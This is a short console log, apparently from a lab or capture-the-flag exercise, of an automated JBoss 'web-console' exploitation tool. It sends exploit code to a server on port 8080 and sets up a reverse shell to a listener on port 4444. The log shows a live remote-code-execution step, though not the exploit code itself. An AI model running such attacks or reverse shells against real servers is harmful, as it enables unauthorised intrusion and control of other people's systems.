 * Do you want to try to run an automated exploitation via "web-console" ?
If successful, this operation will provide a simple command shell to execute
commands on the server..
Continue only if you have permission!
yes/NO? yes
* Sending exploit code to http://10.10.129.18:8080. Please wait...
* Please enter the IP address and tcp PORT of your listening server for try to get a REVERSE SHELL.
OBS: You can also use the --cmd "command" to send specific commands to run on the server.
IP Address (RHOST):
Port (RPORT): 4444
* The exploit code was successfully sent. Check if you received the reverse shell
connection on your server or if your command was executed.
Type [ENTER] to continue...